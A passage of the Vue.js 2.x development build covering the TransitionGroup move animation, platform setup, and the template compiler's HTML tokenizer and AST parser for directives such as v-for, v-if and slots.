                for (var i$1 = 0; i$1 < prevChildren.length; i$1++) {
                    var c$1 = prevChildren[i$1];
                    c$1.data.transition = transitionData;
                    c$1.data.pos = c$1.elm.getBoundingClientRect();
                    if (map[c$1.key]) {
                        kept.push(c$1);
                    } else {
                        removed.push(c$1);
                    }
                }
                this.kept = h(tag, null, kept);
                this.removed = removed;
            }

            return h(tag, null, children)
        },

        updated: function updated () {
            var children = this.prevChildren;
            var moveClass = this.moveClass || ((this.name || 'v') + '-move');
            if (!children.length || !this.hasMove(children[0].elm, moveClass)) {
                return
            }

            // we divide the work into three loops to avoid mixing DOM reads and writes
            // in each iteration - which helps prevent layout thrashing.
            children.forEach(callPendingCbs);
            children.forEach(recordPosition);
            children.forEach(applyTranslation);

            // force reflow to put everything in position
            // assign to this to avoid being removed in tree-shaking
            // $flow-disable-line
            this._reflow = document.body.offsetHeight;

            children.forEach(function (c) {
                if (c.data.moved) {
                    var el = c.elm;
                    var s = el.style;
                    addTransitionClass(el, moveClass);
                    s.transform = s.WebkitTransform = s.transitionDuration = '';
                    el.addEventListener(transitionEndEvent, el._moveCb = function cb (e) {
                        if (e && e.target !== el) {
                            return
                        }
                        if (!e || /transform$/.test(e.propertyName)) {
                            el.removeEventListener(transitionEndEvent, cb);
                            el._moveCb = null;
                            removeTransitionClass(el, moveClass);
                        }
                    });
                }
            });
        },

        methods: {
            hasMove: function hasMove (el, moveClass) {
                /* istanbul ignore if */
                if (!hasTransition) {
                    return false
                }
                /* istanbul ignore if */
                if (this._hasMove) {
                    return this._hasMove
                }
                // Detect whether an element with the move class applied has
                // CSS transitions. Since the element may be inside an entering
                // transition at this very moment, we make a clone of it and remove
                // all other transition classes applied to ensure only the move class
                // is applied.
                var clone = el.cloneNode();
                if (el._transitionClasses) {
                    el._transitionClasses.forEach(function (cls) { removeClass(clone, cls); });
                }
                addClass(clone, moveClass);
                clone.style.display = 'none';
                this.$el.appendChild(clone);
                var info = getTransitionInfo(clone);
                this.$el.removeChild(clone);
                return (this._hasMove = info.hasTransform)
            }
        }
    };

    function callPendingCbs (c) {
        /* istanbul ignore if */
        if (c.elm._moveCb) {
            c.elm._moveCb();
        }
        /* istanbul ignore if */
        if (c.elm._enterCb) {
            c.elm._enterCb();
        }
    }

    function recordPosition (c) {
        c.data.newPos = c.elm.getBoundingClientRect();
    }

    function applyTranslation (c) {
        var oldPos = c.data.pos;
        var newPos = c.data.newPos;
        var dx = oldPos.left - newPos.left;
        var dy = oldPos.top - newPos.top;
        if (dx || dy) {
            c.data.moved = true;
            var s = c.elm.style;
            s.transform = s.WebkitTransform = "translate(" + dx + "px," + dy + "px)";
            s.transitionDuration = '0s';
        }
    }

    var platformComponents = {
        Transition: Transition,
        TransitionGroup: TransitionGroup
    };

    /*  */

    // install platform specific utils
    Vue.config.mustUseProp = mustUseProp;
    Vue.config.isReservedTag = isReservedTag;
    Vue.config.isReservedAttr = isReservedAttr;
    Vue.config.getTagNamespace = getTagNamespace;
    Vue.config.isUnknownElement = isUnknownElement;

    // install platform runtime directives & components
    extend(Vue.options.directives, platformDirectives);
    extend(Vue.options.components, platformComponents);

    // install platform patch function
    Vue.prototype.__patch__ = inBrowser ? patch : noop;

    // public mount method
    Vue.prototype.$mount = function (
        el,
        hydrating
    ) {
        el = el && inBrowser ? query(el) : undefined;
        return mountComponent(this, el, hydrating)
    };

    // devtools global hook
    /* istanbul ignore next */
    if (inBrowser) {
        setTimeout(function () {
            if (config.devtools) {
                if (devtools) {
                    devtools.emit('init', Vue);
                } else {
                    console[console.info ? 'info' : 'log'](
                        'Download the Vue Devtools extension for a better development experience:\n' +
                        'https://github.com/vuejs/vue-devtools'
                    );
                }
            }
            if (config.productionTip !== false &&
                typeof console !== 'undefined'
            ) {
                console[console.info ? 'info' : 'log'](
                    "You are running Vue in development mode.\n" +
                    "Make sure to turn on production mode when deploying for production.\n" +
                    "See more tips at https://vuejs.org/guide/deployment.html"
                );
            }
        }, 0);
    }

    /*  */

    var defaultTagRE = /\{\{((?:.|\r?\n)+?)\}\}/g;
    var regexEscapeRE = /[-.*+?^${}()|[\]\/\\]/g;

    var buildRegex = cached(function (delimiters) {
        var open = delimiters[0].replace(regexEscapeRE, '\\$&');
        var close = delimiters[1].replace(regexEscapeRE, '\\$&');
        return new RegExp(open + '((?:.|\\n)+?)' + close, 'g')
    });



    function parseText (
        text,
        delimiters
    ) {
        var tagRE = delimiters ? buildRegex(delimiters) : defaultTagRE;
        if (!tagRE.test(text)) {
            return
        }
        var tokens = [];
        var rawTokens = [];
        var lastIndex = tagRE.lastIndex = 0;
        var match, index, tokenValue;
        while ((match = tagRE.exec(text))) {
            index = match.index;
            // push text token
            if (index > lastIndex) {
                rawTokens.push(tokenValue = text.slice(lastIndex, index));
                tokens.push(JSON.stringify(tokenValue));
            }
            // tag token
            var exp = parseFilters(match[1].trim());
            tokens.push(("_s(" + exp + ")"));
            rawTokens.push({ '@binding': exp });
            lastIndex = index + match[0].length;
        }
        if (lastIndex < text.length) {
            rawTokens.push(tokenValue = text.slice(lastIndex));
            tokens.push(JSON.stringify(tokenValue));
        }
        return {
            expression: tokens.join('+'),
            tokens: rawTokens
        }
    }

    /*  */

    function transformNode (el, options) {
        var warn = options.warn || baseWarn;
        var staticClass = getAndRemoveAttr(el, 'class');
        if (staticClass) {
            var res = parseText(staticClass, options.delimiters);
            if (res) {
                warn(
                    "class=\"" + staticClass + "\": " +
                    'Interpolation inside attributes has been removed. ' +
                    'Use v-bind or the colon shorthand instead. For example, ' +
                    'instead of <div class="{{ val }}">, use <div :class="val">.',
                    el.rawAttrsMap['class']
                );
            }
        }
        if (staticClass) {
            el.staticClass = JSON.stringify(staticClass);
        }
        var classBinding = getBindingAttr(el, 'class', false /* getStatic */);
        if (classBinding) {
            el.classBinding = classBinding;
        }
    }

    function genData (el) {
        var data = '';
        if (el.staticClass) {
            data += "staticClass:" + (el.staticClass) + ",";
        }
        if (el.classBinding) {
            data += "class:" + (el.classBinding) + ",";
        }
        return data
    }

    var klass$1 = {
        staticKeys: ['staticClass'],
        transformNode: transformNode,
        genData: genData
    };

    /*  */

    function transformNode$1 (el, options) {
        var warn = options.warn || baseWarn;
        var staticStyle = getAndRemoveAttr(el, 'style');
        if (staticStyle) {
            /* istanbul ignore if */
            {
                var res = parseText(staticStyle, options.delimiters);
                if (res) {
                    warn(
                        "style=\"" + staticStyle + "\": " +
                        'Interpolation inside attributes has been removed. ' +
                        'Use v-bind or the colon shorthand instead. For example, ' +
                        'instead of <div style="{{ val }}">, use <div :style="val">.',
                        el.rawAttrsMap['style']
                    );
                }
            }
            el.staticStyle = JSON.stringify(parseStyleText(staticStyle));
        }

        var styleBinding = getBindingAttr(el, 'style', false /* getStatic */);
        if (styleBinding) {
            el.styleBinding = styleBinding;
        }
    }

    function genData$1 (el) {
        var data = '';
        if (el.staticStyle) {
            data += "staticStyle:" + (el.staticStyle) + ",";
        }
        if (el.styleBinding) {
            data += "style:(" + (el.styleBinding) + "),";
        }
        return data
    }

    var style$1 = {
        staticKeys: ['staticStyle'],
        transformNode: transformNode$1,
        genData: genData$1
    };

    /*  */

    var decoder;

    var he = {
        decode: function decode (html) {
            decoder = decoder || document.createElement('div');
            decoder.innerHTML = html;
            return decoder.textContent
        }
    };

    /*  */

    var isUnaryTag = makeMap(
        'area,base,br,col,embed,frame,hr,img,input,isindex,keygen,' +
        'link,meta,param,source,track,wbr'
    );

    // Elements that you can, intentionally, leave open
    // (and which close themselves)
    var canBeLeftOpenTag = makeMap(
        'colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source'
    );

    // HTML5 tags https://html.spec.whatwg.org/multipage/indices.html#elements-3
    // Phrasing Content https://html.spec.whatwg.org/multipage/dom.html#phrasing-content
    var isNonPhrasingTag = makeMap(
        'address,article,aside,base,blockquote,body,caption,col,colgroup,dd,' +
        'details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,' +
        'h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,' +
        'optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,' +
        'title,tr,track'
    );

    /**
     * Not type-checking this file because it's mostly vendor code.
     */

        // Regular Expressions for parsing tags and attributes
    var attribute = /^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/;
    var dynamicArgAttribute = /^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/;
    var ncname = "[a-zA-Z_][\\-\\.0-9_a-zA-Z" + (unicodeRegExp.source) + "]*";
    var qnameCapture = "((?:" + ncname + "\\:)?" + ncname + ")";
    var startTagOpen = new RegExp(("^<" + qnameCapture));
    var startTagClose = /^\s*(\/?)>/;
    var endTag = new RegExp(("^<\\/" + qnameCapture + "[^>]*>"));
    var doctype = /^<!DOCTYPE [^>]+>/i;
    // #7298: escape - to avoid being passed as HTML comment when inlined in page
    var comment = /^<!\--/;
    var conditionalComment = /^<!\[/;

    // Special Elements (can contain anything)
    var isPlainTextElement = makeMap('script,style,textarea', true);
    var reCache = {};

    var decodingMap = {
        '&lt;': '<',
        '&gt;': '>',
        '&quot;': '"',
        '&amp;': '&',
        '&#10;': '\n',
        '&#9;': '\t',
        '&#39;': "'"
    };
    var encodedAttr = /&(?:lt|gt|quot|amp|#39);/g;
    var encodedAttrWithNewLines = /&(?:lt|gt|quot|amp|#39|#10|#9);/g;

    // #5992
    var isIgnoreNewlineTag = makeMap('pre,textarea', true);
    var shouldIgnoreFirstNewline = function (tag, html) { return tag && isIgnoreNewlineTag(tag) && html[0] === '\n'; };

    function decodeAttr (value, shouldDecodeNewlines) {
        var re = shouldDecodeNewlines ? encodedAttrWithNewLines : encodedAttr;
        return value.replace(re, function (match) { return decodingMap[match]; })
    }

    function parseHTML (html, options) {
        var stack = [];
        var expectHTML = options.expectHTML;
        var isUnaryTag$$1 = options.isUnaryTag || no;
        var canBeLeftOpenTag$$1 = options.canBeLeftOpenTag || no;
        var index = 0;
        var last, lastTag;
        while (html) {
            last = html;
            // Make sure we're not in a plaintext content element like script/style
            if (!lastTag || !isPlainTextElement(lastTag)) {
                var textEnd = html.indexOf('<');
                if (textEnd === 0) {
                    // Comment:
                    if (comment.test(html)) {
                        var commentEnd = html.indexOf('-->');

                        if (commentEnd >= 0) {
                            if (options.shouldKeepComment) {
                                options.comment(html.substring(4, commentEnd), index, index + commentEnd + 3);
                            }
                            advance(commentEnd + 3);
                            continue
                        }
                    }

                    // http://en.wikipedia.org/wiki/Conditional_comment#Downlevel-revealed_conditional_comment
                    if (conditionalComment.test(html)) {
                        var conditionalEnd = html.indexOf(']>');

                        if (conditionalEnd >= 0) {
                            advance(conditionalEnd + 2);
                            continue
                        }
                    }

                    // Doctype:
                    var doctypeMatch = html.match(doctype);
                    if (doctypeMatch) {
                        advance(doctypeMatch[0].length);
                        continue
                    }

                    // End tag:
                    var endTagMatch = html.match(endTag);
                    if (endTagMatch) {
                        var curIndex = index;
                        advance(endTagMatch[0].length);
                        parseEndTag(endTagMatch[1], curIndex, index);
                        continue
                    }

                    // Start tag:
                    var startTagMatch = parseStartTag();
                    if (startTagMatch) {
                        handleStartTag(startTagMatch);
                        if (shouldIgnoreFirstNewline(startTagMatch.tagName, html)) {
                            advance(1);
                        }
                        continue
                    }
                }

                var text = (void 0), rest = (void 0), next = (void 0);
                if (textEnd >= 0) {
                    rest = html.slice(textEnd);
                    while (
                        !endTag.test(rest) &&
                        !startTagOpen.test(rest) &&
                        !comment.test(rest) &&
                        !conditionalComment.test(rest)
                        ) {
                        // < in plain text, be forgiving and treat it as text
                        next = rest.indexOf('<', 1);
                        if (next < 0) { break }
                        textEnd += next;
                        rest = html.slice(textEnd);
                    }
                    text = html.substring(0, textEnd);
                }

                if (textEnd < 0) {
                    text = html;
                }

                if (text) {
                    advance(text.length);
                }

                if (options.chars && text) {
                    options.chars(text, index - text.length, index);
                }
            } else {
                var endTagLength = 0;
                var stackedTag = lastTag.toLowerCase();
                var reStackedTag = reCache[stackedTag] || (reCache[stackedTag] = new RegExp('([\\s\\S]*?)(</' + stackedTag + '[^>]*>)', 'i'));
                var rest$1 = html.replace(reStackedTag, function (all, text, endTag) {
                    endTagLength = endTag.length;
                    if (!isPlainTextElement(stackedTag) && stackedTag !== 'noscript') {
                        text = text
                            .replace(/<!\--([\s\S]*?)-->/g, '$1') // #7298
                            .replace(/<!\[CDATA\[([\s\S]*?)]]>/g, '$1');
                    }
                    if (shouldIgnoreFirstNewline(stackedTag, text)) {
                        text = text.slice(1);
                    }
                    if (options.chars) {
                        options.chars(text);
                    }
                    return ''
                });
                index += html.length - rest$1.length;
                html = rest$1;
                parseEndTag(stackedTag, index - endTagLength, index);
            }

            if (html === last) {
                options.chars && options.chars(html);
                if (!stack.length && options.warn) {
                    options.warn(("Mal-formatted tag at end of template: \"" + html + "\""), { start: index + html.length });
                }
                break
            }
        }

        // Clean up any remaining tags
        parseEndTag();

        function advance (n) {
            index += n;
            html = html.substring(n);
        }

        function parseStartTag () {
            var start = html.match(startTagOpen);
            if (start) {
                var match = {
                    tagName: start[1],
                    attrs: [],
                    start: index
                };
                advance(start[0].length);
                var end, attr;
                while (!(end = html.match(startTagClose)) && (attr = html.match(dynamicArgAttribute) || html.match(attribute))) {
                    attr.start = index;
                    advance(attr[0].length);
                    attr.end = index;
                    match.attrs.push(attr);
                }
                if (end) {
                    match.unarySlash = end[1];
                    advance(end[0].length);
                    match.end = index;
                    return match
                }
            }
        }

        function handleStartTag (match) {
            var tagName = match.tagName;
            var unarySlash = match.unarySlash;

            if (expectHTML) {
                if (lastTag === 'p' && isNonPhrasingTag(tagName)) {
                    parseEndTag(lastTag);
                }
                if (canBeLeftOpenTag$$1(tagName) && lastTag === tagName) {
                    parseEndTag(tagName);
                }
            }

            var unary = isUnaryTag$$1(tagName) || !!unarySlash;

            var l = match.attrs.length;
            var attrs = new Array(l);
            for (var i = 0; i < l; i++) {
                var args = match.attrs[i];
                var value = args[3] || args[4] || args[5] || '';
                var shouldDecodeNewlines = tagName === 'a' && args[1] === 'href'
                    ? options.shouldDecodeNewlinesForHref
                    : options.shouldDecodeNewlines;
                attrs[i] = {
                    name: args[1],
                    value: decodeAttr(value, shouldDecodeNewlines)
                };
                if (options.outputSourceRange) {
                    attrs[i].start = args.start + args[0].match(/^\s*/).length;
                    attrs[i].end = args.end;
                }
            }

            if (!unary) {
                stack.push({ tag: tagName, lowerCasedTag: tagName.toLowerCase(), attrs: attrs, start: match.start, end: match.end });
                lastTag = tagName;
            }

            if (options.start) {
                options.start(tagName, attrs, unary, match.start, match.end);
            }
        }

        function parseEndTag (tagName, start, end) {
            var pos, lowerCasedTagName;
            if (start == null) { start = index; }
            if (end == null) { end = index; }

            // Find the closest opened tag of the same type
            if (tagName) {
                lowerCasedTagName = tagName.toLowerCase();
                for (pos = stack.length - 1; pos >= 0; pos--) {
                    if (stack[pos].lowerCasedTag === lowerCasedTagName) {
                        break
                    }
                }
            } else {
                // If no tag name is provided, clean shop
                pos = 0;
            }

            if (pos >= 0) {
                // Close all the open elements, up the stack
                for (var i = stack.length - 1; i >= pos; i--) {
                    if (i > pos || !tagName &&
                        options.warn
                    ) {
                        options.warn(
                            ("tag <" + (stack[i].tag) + "> has no matching end tag."),
                            { start: stack[i].start, end: stack[i].end }
                        );
                    }
                    if (options.end) {
                        options.end(stack[i].tag, start, end);
                    }
                }

                // Remove the open elements from the stack
                stack.length = pos;
                lastTag = pos && stack[pos - 1].tag;
            } else if (lowerCasedTagName === 'br') {
                if (options.start) {
                    options.start(tagName, [], true, start, end);
                }
            } else if (lowerCasedTagName === 'p') {
                if (options.start) {
                    options.start(tagName, [], false, start, end);
                }
                if (options.end) {
                    options.end(tagName, start, end);
                }
            }
        }
    }

    /*  */

    var onRE = /^@|^v-on:/;
    var dirRE = /^v-|^@|^:|^#/;
    var forAliasRE = /([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/;
    var forIteratorRE = /,([^,\}\]]*)(?:,([^,\}\]]*))?$/;
    var stripParensRE = /^\(|\)$/g;
    var dynamicArgRE = /^\[.*\]$/;

    var argRE = /:(.*)$/;
    var bindRE = /^:|^\.|^v-bind:/;
    var modifierRE = /\.[^.\]]+(?=[^\]]*$)/g;

    var slotRE = /^v-slot(:|$)|^#/;

    var lineBreakRE = /[\r\n]/;
    var whitespaceRE$1 = /\s+/g;

    var invalidAttributeRE = /[\s"'<>\/=]/;

    var decodeHTMLCached = cached(he.decode);

    var emptySlotScopeToken = "_empty_";

    // configurable state
    var warn$2;
    var delimiters;
    var transforms;
    var preTransforms;
    var postTransforms;
    var platformIsPreTag;
    var platformMustUseProp;
    var platformGetTagNamespace;
    var maybeComponent;

    function createASTElement (
        tag,
        attrs,
        parent
    ) {
        return {
            type: 1,
            tag: tag,
            attrsList: attrs,
            attrsMap: makeAttrsMap(attrs),
            rawAttrsMap: {},
            parent: parent,
            children: []
        }
    }

    /**
     * Convert HTML string to AST.
     */
    function parse (
        template,
        options
    ) {
        warn$2 = options.warn || baseWarn;

        platformIsPreTag = options.isPreTag || no;
        platformMustUseProp = options.mustUseProp || no;
        platformGetTagNamespace = options.getTagNamespace || no;
        var isReservedTag = options.isReservedTag || no;
        maybeComponent = function (el) { return !!el.component || !isReservedTag(el.tag); };

        transforms = pluckModuleFunction(options.modules, 'transformNode');
        preTransforms = pluckModuleFunction(options.modules, 'preTransformNode');
        postTransforms = pluckModuleFunction(options.modules, 'postTransformNode');

        delimiters = options.delimiters;

        var stack = [];
        var preserveWhitespace = options.preserveWhitespace !== false;
        var whitespaceOption = options.whitespace;
        var root;
        var currentParent;
        var inVPre = false;
        var inPre = false;
        var warned = false;

        function warnOnce (msg, range) {
            if (!warned) {
                warned = true;
                warn$2(msg, range);
            }
        }

        function closeElement (element) {
            trimEndingWhitespace(element);
            if (!inVPre && !element.processed) {
                element = processElement(element, options);
            }
            // tree management
            if (!stack.length && element !== root) {
                // allow root elements with v-if, v-else-if and v-else
                if (root.if && (element.elseif || element.else)) {
                    {
                        checkRootConstraints(element);
                    }
                    addIfCondition(root, {
                        exp: element.elseif,
                        block: element
                    });
                } else {
                    warnOnce(
                        "Component template should contain exactly one root element. " +
                        "If you are using v-if on multiple elements, " +
                        "use v-else-if to chain them instead.",
                        { start: element.start }
                    );
                }
            }
            if (currentParent && !element.forbidden) {
                if (element.elseif || element.else) {
                    processIfConditions(element, currentParent);
                } else {
                    if (element.slotScope) {
                        // scoped slot
                        // keep it in the children list so that v-else(-if) conditions can
                        // find it as the prev node.
                        var name = element.slotTarget || '"default"'
                        ;(currentParent.scopedSlots || (currentParent.scopedSlots = {}))[name] = element;
                    }
                    currentParent.children.push(element);
                    element.parent = currentParent;
                }
            }

            // final children cleanup
            // filter out scoped slots
            element.children = element.children.filter(function (c) { return !(c).slotScope; });
            // remove trailing whitespace node again
            trimEndingWhitespace(element);

            // check pre state
            if (element.pre) {
                inVPre = false;
            }
            if (platformIsPreTag(element.tag)) {
                inPre = false;
            }
            // apply post-transforms
            for (var i = 0; i < postTransforms.length; i++) {
                postTransforms[i](element, options);
            }
        }

        function trimEndingWhitespace (el) {
            // remove trailing whitespace node
            if (!inPre) {
                var lastNode;
                while (
                    (lastNode = el.children[el.children.length - 1]) &&
                    lastNode.type === 3 &&
                    lastNode.text === ' '
                    ) {
                    el.children.pop();
                }
            }
        }

        function checkRootConstraints (el) {
            if (el.tag === 'slot' || el.tag === 'template') {
                warnOnce(
                    "Cannot use <" + (el.tag) + "> as component root element because it may " +
                    'contain multiple nodes.',
                    { start: el.start }
                );
            }
            if (el.attrsMap.hasOwnProperty('v-for')) {
                warnOnce(
                    'Cannot use v-for on stateful component root element because ' +
                    'it renders multiple elements.',
                    el.rawAttrsMap['v-for']
                );
            }
        }

        parseHTML(template, {
            warn: warn$2,
            expectHTML: options.expectHTML,
            isUnaryTag: options.isUnaryTag,
            canBeLeftOpenTag: options.canBeLeftOpenTag,
            shouldDecodeNewlines: options.shouldDecodeNewlines,
            shouldDecodeNewlinesForHref: options.shouldDecodeNewlinesForHref,
            shouldKeepComment: options.comments,
            outputSourceRange: options.outputSourceRange,
            start: function start (tag, attrs, unary, start$1, end) {
                // check namespace.
                // inherit parent ns if there is one
                var ns = (currentParent && currentParent.ns) || platformGetTagNamespace(tag);

                // handle IE svg bug
                /* istanbul ignore if */
                if (isIE && ns === 'svg') {
                    attrs = guardIESVGBug(attrs);
                }

                var element = createASTElement(tag, attrs, currentParent);
                if (ns) {
                    element.ns = ns;
                }

                {
                    if (options.outputSourceRange) {
                        element.start = start$1;
                        element.end = end;
                        element.rawAttrsMap = element.attrsList.reduce(function (cumulated, attr) {
                            cumulated[attr.name] = attr;
                            return cumulated
                        }, {});
                    }
                    attrs.forEach(function (attr) {
                        if (invalidAttributeRE.test(attr.name)) {
                            warn$2(
                                "Invalid dynamic argument expression: attribute names cannot contain " +
                                "spaces, quotes, <, >, / or =.",
                                {
                                    start: attr.start + attr.name.indexOf("["),
                                    end: attr.start + attr.name.length
                                }
                            );
                        }
                    });
                }

                if (isForbiddenTag(element) && !isServerRendering()) {
                    element.forbidden = true;
                    warn$2(
                        'Templates should only be responsible for mapping the state to the ' +
                        'UI. Avoid placing tags with side-effects in your templates, such as ' +
                        "<" + tag + ">" + ', as they will not be parsed.',
                        { start: element.start }
                    );
                }

                // apply pre-transforms
                for (var i = 0; i < preTransforms.length; i++) {
                    element = preTransforms[i](element, options) || element;
                }

                if (!inVPre) {
                    processPre(element);
                    if (element.pre) {
                        inVPre = true;
                    }
                }
                if (platformIsPreTag(element.tag)) {
                    inPre = true;
                }
                if (inVPre) {
                    processRawAttrs(element);
                } else if (!element.processed) {
                    // structural directives
                    processFor(element);
                    processIf(element);
                    processOnce(element);
                }

                if (!root) {
                    root = element;
                    {
                        checkRootConstraints(root);
                    }
                }

                if (!unary) {
                    currentParent = element;
                    stack.push(element);
                } else {
                    closeElement(element);
                }
            },

            end: function end (tag, start, end$1) {
                var element = stack[stack.length - 1];
                // pop stack
                stack.length -= 1;
                currentParent = stack[stack.length - 1];
                if (options.outputSourceRange) {
                    element.end = end$1;
                }
                closeElement(element);
            },

            chars: function chars (text, start, end) {
                if (!currentParent) {
                    {
                        if (text === template) {
                            warnOnce(
                                'Component template requires a root element, rather than just text.',
                                { start: start }
                            );
                        } else if ((text = text.trim())) {
                            warnOnce(
                                ("text \"" + text + "\" outside root element will be ignored."),
                                { start: start }
                            );
                        }
                    }
                    return
                }
                // IE textarea placeholder bug
                /* istanbul ignore if */
                if (isIE &&
                    currentParent.tag === 'textarea' &&
                    currentParent.attrsMap.placeholder === text
                ) {
                    return
                }
                var children = currentParent.children;
                if (inPre || text.trim()) {
                    text = isTextTag(currentParent) ? text : decodeHTMLCached(text);
                } else if (!children.length) {
                    // remove the whitespace-only node right after an opening tag
                    text = '';
                } else if (whitespaceOption) {
                    if (whitespaceOption === 'condense') {
                        // in condense mode, remove the whitespace node if it contains
                        // line break, otherwise condense to a single space
                        text = lineBreakRE.test(text) ? '' : ' ';
                    } else {
                        text = ' ';
                    }
                } else {
                    text = preserveWhitespace ? ' ' : '';
                }
                if (text) {
                    if (!inPre && whitespaceOption === 'condense') {
                        // condense consecutive whitespaces into single space
                        text = text.replace(whitespaceRE$1, ' ');
                    }
                    var res;
                    var child;
                    if (!inVPre && text !== ' ' && (res = parseText(text, delimiters))) {
                        child = {
                            type: 2,
                            expression: res.expression,
                            tokens: res.tokens,
                            text: text
                        };
                    } else if (text !== ' ' || !children.length || children[children.length - 1].text !== ' ') {
                        child = {
                            type: 3,
                            text: text
                        };
                    }
                    if (child) {
                        if (options.outputSourceRange) {
                            child.start = start;
                            child.end = end;
                        }
                        children.push(child);
                    }
                }
            },
            comment: function comment (text, start, end) {
                // adding anything as a sibling to the root node is forbidden
                // comments should still be allowed, but ignored
                if (currentParent) {
                    var child = {
                        type: 3,
                        text: text,
                        isComment: true
                    };
                    if (options.outputSourceRange) {
                        child.start = start;
                        child.end = end;
                    }
                    currentParent.children.push(child);
                }
            }
        });
        return root
    }

    function processPre (el) {
        if (getAndRemoveAttr(el, 'v-pre') != null) {
            el.pre = true;
        }
    }

    function processRawAttrs (el) {
        var list = el.attrsList;
        var len = list.length;
        if (len) {
            var attrs = el.attrs = new Array(len);
            for (var i = 0; i < len; i++) {
                attrs[i] = {
                    name: list[i].name,
                    value: JSON.stringify(list[i].value)
                };
                if (list[i].start != null) {
                    attrs[i].start = list[i].start;
                    attrs[i].end = list[i].end;
                }
            }
        } else if (!el.pre) {
            // non root node in pre blocks with no attributes
            el.plain = true;
        }
    }

    function processElement (
        element,
        options
    ) {
        processKey(element);

        // determine whether this is a plain element after
        // removing structural attributes
        element.plain = (
            !element.key &&
            !element.scopedSlots &&
            !element.attrsList.length
        );

        processRef(element);
        processSlotContent(element);
        processSlotOutlet(element);
        processComponent(element);
        for (var i = 0; i < transforms.length; i++) {
            element = transforms[i](element, options) || element;
        }
        processAttrs(element);
        return element
    }

    function processKey (el) {
        var exp = getBindingAttr(el, 'key');
        if (exp) {
            {
                if (el.tag === 'template') {
                    warn$2(
                        "<template> cannot be keyed. Place the key on real elements instead.",
                        getRawBindingAttr(el, 'key')
                    );
                }
                if (el.for) {
                    var iterator = el.iterator2 || el.iterator1;
                    var parent = el.parent;
                    if (iterator && iterator === exp && parent && parent.tag === 'transition-group') {
                        warn$2(
                            "Do not use v-for index as key on <transition-group> children, " +
                            "this is the same as not using keys.",
                            getRawBindingAttr(el, 'key'),
                            true /* tip */
                        );
                    }
                }
            }
            el.key = exp;
        }
    }

    function processRef (el) {
        var ref = getBindingAttr(el, 'ref');
        if (ref) {
            el.ref = ref;
            el.refInFor = checkInFor(el);
        }
    }

    function processFor (el) {
        var exp;
        if ((exp = getAndRemoveAttr(el, 'v-for'))) {
            var res = parseFor(exp);
            if (res) {
                extend(el, res);
            } else {
                warn$2(
                    ("Invalid v-for expression: " + exp),
                    el.rawAttrsMap['v-for']
                );
            }
        }
    }



    function parseFor (exp) {
        var inMatch = exp.match(forAliasRE);
        if (!inMatch) { return }
        var res = {};
        res.for = inMatch[2].trim();
        var alias = inMatch[1].trim().replace(stripParensRE, '');
        var iteratorMatch = alias.match(forIteratorRE);
        if (iteratorMatch) {
            res.alias = alias.replace(forIteratorRE, '').trim();
            res.iterator1 = iteratorMatch[1].trim();
            if (iteratorMatch[2]) {
                res.iterator2 = iteratorMatch[2].trim();
            }
        } else {
            res.alias = alias;
        }
        return res
    }

    function processIf (el) {
        var exp = getAndRemoveAttr(el, 'v-if');
        if (exp) {
            el.if = exp;
            addIfCondition(el, {
                exp: exp,
                block: el
            });
        } else {
            if (getAndRemoveAttr(el, 'v-else') != null) {
                el.else = true;
            }
            var elseif = getAndRemoveAttr(el, 'v-else-if');
            if (elseif) {
                el.elseif = elseif;
            }
        }
    }

    function processIfConditions (el, parent) {
        var prev = findPrevElement(parent.children);
        if (prev && prev.if) {
            addIfCondition(prev, {
                exp: el.elseif,
                block: el
            });
        } else {
            warn$2(
                "v-" + (el.elseif ? ('else-if="' + el.elseif + '"') : 'else') + " " +
                "used on element <" + (el.tag) + "> without corresponding v-if.",
                el.rawAttrsMap[el.elseif ? 'v-else-if' : 'v-else']
            );
        }
    }

    function findPrevElement (children) {
        var i = children.length;
        while (i--) {
            if (children[i].type === 1) {
                return children[i]
            } else {
                if (children[i].text !== ' ') {
                    warn$2(
                        "text \"" + (children[i].text.trim()) + "\" between v-if and v-else(-if) " +
                        "will be ignored.",
                        children[i]
                    );
                }
                children.pop();
            }
        }
    }

    function addIfCondition (el, condition) {
        if (!el.ifConditions) {
            el.ifConditions = [];
        }
        el.ifConditions.push(condition);
    }

    function processOnce (el) {
        var once$$1 = getAndRemoveAttr(el, 'v-once');
        if (once$$1 != null) {
            el.once = true;
        }
    }

    // handle content being passed to a component as slot,
    // e.g. <template slot="xxx">, <div slot-scope="xxx">
    function processSlotContent (el) {
        var slotScope;
        if (el.tag === 'template') {
            slotScope = getAndRemoveAttr(el, 'scope');
            /* istanbul ignore if */
            if (slotScope) {
                warn$2(
                    "the \"scope\" attribute for scoped slots have been deprecated and " +
                    "replaced by \"slot-scope\" since 2.5. The new \"slot-scope\" attribute " +
                    "can also be used on plain elements in addition to <template> to " +
                    "denote scoped slots.",
                    el.rawAttrsMap['scope'],
                    true
                );
            }
            el.slotScope = slotScope || getAndRemoveAttr(el, 'slot-scope');
        } else if ((slotScope = getAndRemoveAttr(el, 'slot-scope'))) {
            /* istanbul ignore if */
            if (el.attrsMap['v-for']) {
                warn$2(
                    "Ambiguous combined usage of slot-scope and v-for on <" + (el.tag) + "> " +
                    "(v-for takes higher priority). Use a wrapper <template> for the " +
                    "scoped slot to make it clearer.",
                    el.rawAttrsMap['slot-scope'],
                    true
                );
            }
            el.slotScope = slotScope;
        }

        // slot="xxx"
        var slotTarget = getBindingAttr(el, 'slot');
        if (slotTarget) {
            el.slotTarget = slotTarget === '""' ? '"default"' : slotTarget;
            el.slotTargetDynamic = !!(el.attrsMap[':slot'] || el.attrsMap['v-bind:slot']);
            // preserve slot as an attribute for native shadow DOM compat
            // only for non-scoped slots.
            if (el.tag !== 'template' && !el.slotScope) {
                addAttr(el, 'slot', slotTarget, getRawBindingAttr(el, 'slot'));
            }
        }

        // 2.6 v-slot syntax
        {
            if (el.tag === 'template') {
                // v-slot on <template>
                var slotBinding = getAndRemoveAttrByRegex(el, slotRE);
                if (slotBinding) {
                    {
                        if (el.slotTarget || el.slotScope) {
                            warn$2(
